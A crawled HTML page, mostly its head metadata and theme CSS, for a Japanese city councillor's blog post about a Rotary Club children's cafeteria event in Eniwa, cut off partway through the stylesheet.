

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ikiiki.org/2024/03/27/post-2003/
body_size: 24151
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">
<head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
<title>恵庭ロータリークラブ子ども食堂例会 - 恵庭市議会議員 かわはら光男といきいき街づくり</title>
<!-- All in One SEO 4.9.3 - aioseo.com -->
<meta name="description" content="クラブ例会場でパフェを食べた後、みんなで3階にある自衛隊地方連絡部さんご協力支援を頂いて、管釣りだとか制服試着" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="kawahara"/>
<meta name="keywords" content="未分類" />
<link rel="canonical" href="https://ikiiki.org/2024/03/27/post-2003/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="恵庭市議会議員　かわはら光男といきいき街づくり - かわはら光男といきいき街づくりブログ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="恵庭ロータリークラブ子ども食堂例会 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta property="og:description" content="クラブ例会場でパフェを食べた後、みんなで3階にある自衛隊地方連絡部さんご協力支援を頂いて、管釣りだとか制服試着" />
<meta property="og:url" content="https://ikiiki.org/2024/03/27/post-2003/" />
<meta property="article:published_time" content="2024-03-27T06:12:37+00:00" />
<meta property="article:modified_time" content="2025-10-17T19:41:38+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="恵庭ロータリークラブ子ども食堂例会 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta name="twitter:description" content="クラブ例会場でパフェを食べた後、みんなで3階にある自衛隊地方連絡部さんご協力支援を頂いて、管釣りだとか制服試着" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#blogposting","name":"\u6075\u5ead\u30ed\u30fc\u30bf\u30ea\u30fc\u30af\u30e9\u30d6\u5b50\u3069\u3082\u98df\u5802\u4f8b\u4f1a - \u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1 \u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","headline":"\u6075\u5ead\u30ed\u30fc\u30bf\u30ea\u30fc\u30af\u30e9\u30d6\u5b50\u3069\u3082\u98df\u5802\u4f8b\u4f1a","author":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"publisher":{"@id":"https:\/\/ikiiki.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2024\/03\/IMG_7247.jpg","width":640,"height":480},"datePublished":"2024-03-27T15:12:37+09:00","dateModified":"2025-10-18T04:41:38+09:00","inLanguage":"ja","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#webpage"},"isPartOf":{"@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ikiiki.org#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/ikiiki.org","nextItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/ikiiki.org\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#listItem","name":"\u6075\u5ead\u30ed\u30fc\u30bf\u30ea\u30fc\u30af\u30e9\u30d6\u5b50\u3069\u3082\u98df\u5802\u4f8b\u4f1a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#listItem","position":3,"name":"\u6075\u5ead\u30ed\u30fc\u30bf\u30ea\u30fc\u30af\u30e9\u30d6\u5b50\u3069\u3082\u98df\u5802\u4f8b\u4f1a","previousItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/ikiiki.org\/#organization","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u5ddd\u539f\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","url":"https:\/\/ikiiki.org\/","logo":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2021\/12\/kawahara209.jpg","@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#organizationLogo","width":209,"height":239},"image":{"@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author","url":"https:\/\/ikiiki.org\/author\/kawahara\/","name":"kawahara","image":{"@type":"ImageObject","@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1960a021f63a39c2cd8270c3907041dab6deb7a7d36f0238e220b7e8a2f22a06?s=96&d=mm&r=g","width":96,"height":96,"caption":"kawahara"}},{"@type":"WebPage","@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#webpage","url":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/","name":"\u6075\u5ead\u30ed\u30fc\u30bf\u30ea\u30fc\u30af\u30e9\u30d6\u5b50\u3069\u3082\u98df\u5802\u4f8b\u4f1a - \u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1 \u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u30af\u30e9\u30d6\u4f8b\u4f1a\u5834\u3067\u30d1\u30d5\u30a7\u3092\u98df\u3079\u305f\u5f8c\u3001\u307f\u3093\u306a\u30673\u968e\u306b\u3042\u308b\u81ea\u885b\u968a\u5730\u65b9\u9023\u7d61\u90e8\u3055\u3093\u3054\u5354\u529b\u652f\u63f4\u3092\u9802\u3044\u3066\u3001\u7ba1\u91e3\u308a\u3060\u3068\u304b\u5236\u670d\u8a66\u7740","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ikiiki.org\/#website"},"breadcrumb":{"@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#breadcrumblist"},"author":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"creator":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2024\/03\/IMG_7247.jpg","@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#mainImage","width":640,"height":480},"primaryImageOfPage":{"@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/#mainImage"},"datePublished":"2024-03-27T15:12:37+09:00","dateModified":"2025-10-18T04:41:38+09:00"},{"@type":"WebSite","@id":"https:\/\/ikiiki.org\/#website","url":"https:\/\/ikiiki.org\/","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","inLanguage":"ja","publisher":{"@id":"https:\/\/ikiiki.org\/#organization"}}]}</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ikiiki.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikiiki.org%2F2024%2F03%2F27%2Fpost-2003%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ikiiki.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikiiki.org%2F2024%2F03%2F27%2Fpost-2003%2F&#038;format=xml" />
<link rel='preconnect' href='//fonts.googleapis.com' crossorigin />
<link rel='preconnect' href='//fonts.gstatic.com' crossorigin />
<link rel="preload" as="style" type="text/css" href="https://ikiiki.org/wp-content/themes/luxeritas/style.async.min.css?v=1644889659" />
<link rel="preload" as="font" type="font/woff2" href="https://ikiiki.org/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2" crossorigin />
<link rel="preload" as="image" href="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7247.jpg" />
<link rel="canonical" href="https://ikiiki.org/2024/03/27/post-2003/" />
<link rel='shortlink' href='https://ikiiki.org/?p=2003' />
<link rel="pingback" href="https://ikiiki.org/xmlrpc.php" />
<link rel="author" href="https://ikiiki.org/author/" />
<link rel="alternate" type="application/rss+xml" title="恵庭市議会議員　かわはら光男といきいき街づくり RSS Feed" href="https://ikiiki.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="恵庭市議会議員　かわはら光男といきいき街づくり Atom Feed" href="https://ikiiki.org/feed/atom/" />
<meta name="description" content="クラブ例会場でパフェを食べた後、みんなで3階にある自衛隊地方連絡部さんご協力支援を頂いて、管釣りだとか制服試着、ジープ乗車体験など面白い遊びなどを短時間でありましたが子どもたちに喜んでいただきました..." />
<meta name="theme-color" content="#4285f4">
<meta name="format-detection" content="telephone=no">
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ikiiki.org/2024/03/27/post-2003/" />
<meta property="og:title" content="恵庭ロータリークラブ子ども食堂例会 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta property="og:description" content="クラブ例会場でパフェを食べた後、みんなで3階にある自衛隊地方連絡部さんご協力支援を頂いて、管釣りだとか制服試着、ジープ乗車体験など面白い遊びなどを短時間でありましたが子どもたちに..." />
<meta property="og:image" content="https://ikiiki.org/wp-content/uploads/2024/03/IMG_7240.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:site_name" content="恵庭市議会議員　かわはら光男といきいき街づくり" />
<meta property="og:locale" content="ja_JP" />
<meta property="article:section" content="未分類" />
<meta property="article:published_time" content="2024-03-27T15:12:37Z" />
<meta property="article:modified_time" content="2025-10-18T04:41:38Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:domain" content="ikiiki.org" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style>
<link rel="stylesheet" id="wp-block-paragraph-css" href="//ikiiki.org/wp-includes/blocks/paragraph/style.min.css" media="all" />
<link rel="stylesheet" id="wp-block-image-css" href="//ikiiki.org/wp-includes/blocks/image/style.min.css" media="all" />
<style id='luxech-inline-css'>
/*! Luxeritas WordPress Theme 3.21.1.1 - (C) 2015 Thought is free. */*,*:before,*:after{box-sizing:border-box}@-ms-viewport{width:device-width}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border-style:none;vertical-align:middle}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}code,pre{font-family:monospace,monospace;font-size:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button{border-radius:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}label{display:inline-block;margin-bottom:.5rem}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap}div[class^=col-]{flex:0 0 auto;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{max-width:100%}.col-6{max-width:50%}.col-4{max-width:33.333333%}.clearfix:after{display:block;clear:both;content:""}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:left}body .material-icons,body .material-icons-outlined{font-size:inherit;font-feature-settings:'liga';-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;transform:scale(1.3,1.3);transform-origin:top;margin-top:-.16em}.material-icons.flip-h{transform:scale(-1.3,1.3)}.material-icons.rotate{transform:rotate(180deg) translate(0,-1.3em) scale(1.3,1.3)}.material-icons.pull-left{float:left;margin-right:.3em}.material-icons.pull-right{float:right;margin-left:.3em}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2') format('woff2'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=ico-],[class*=" ico-"]{font-family:'icomoon';display:inline-block;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-speech-bubble:before{content:"\e903"}.ico-external-link-alt:before{content:"\f35d"}.ico-external-link-square-alt:before{content:"\f360"}.ico-line:before{content:"\e700"}.ico-feedly:before{content:"\e600"}.ico-plus-square:before{content:"\f0fe"}.ico-minus-square:before{content:"\f146"}.ico-caret-square-down:before{content:"\f150"}.ico-search:before{content:"\f002"}.ico-link:before{content:"\f0c1"}.ico-caret-right:before{content:"\f0da"}.ico-spinner:before{content:"\f110"}.ico-comment:before{content:"\e900"}.ico-comments:before{content:"\e901"}.ico-chevron-up:before{content:"\f077"}.ico-chevron-down:before{content:"\f078"}.ico-twitter:before{content:"\f099"}.ico-facebook:before{content:"\f09a"}.ico-linkedin:before{content:"\f0e1"}.ico-angle-double-right:before{content:"\f101"}.ico-chevron-circle-left:before{content:"\f137"}.ico-chevron-circle-right:before{content:"\f138"}.ico-youtube-play:before{content:"\f16a"}.ico-instagram:before{content:"\f16d"}.ico-pinterest-p:before{content:"\f231"}.ico-get-pocket:before{content:"\f265"}.ico-spin{animation:ico-spin 2s infinite linear}@keyframes ico-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}*{margin:0;padding:0}a:hover,.term img,a:hover,.term img:hover{transition:opacity .3s,transform .5s}a:hover img{opacity:.8}hr{border-top:1px dotted #999}img,video,object,canvas{max-width:100%;height:auto;box-sizing:content-box}.no-js img.lazy{display:none!important}pre,ul,ol{margin:1.6em 0}ul ul,ol ol,ul ol,ol ul{margin:0 0 1.6em}pre{margin-bottom:30px}blockquote,.wp-block-quote{display:block;position:relative;overflow:hidden;overflow-wrap:anywhere;margin:1.6em 5px;padding:25px;font-size:1.4rem;background:#fdfdfd;border:0;border-radius:6px;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2)}blockquote:after{content:"\275b\275b";display:block;position:absolute;font-family:Arial,sans-serif;font-size:200px;line-height:1em;left:-25px;top:-15px;opacity:.04}blockquote cite,.wp-block-quote cite{display:block;text-align:right;font-family:serif;font-size:.9em;font-style:oblique}.wp-block-quote:not(.is-large):not(.is-style-large){border:0}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}[type=submit],[type=text],[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,[type=submit],div[class$=-w] ul[class*=sns] li a,.widget_categories select,.widget_archive select{color:#333;font-weight:400;background:#fff;border:1px solid #ddd}div[class$=-w] ul[class*=sns] li a{color:#666;background:#fbfbfb;border:1px solid #ccc}option,textarea,[type=text],[type=email],[type=search]{color:inherit;background:#fff;border:1px solid #ddd}[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}textarea{overflow:auto;resize:vertical;padding:8px;max-width:100%}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"";position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute 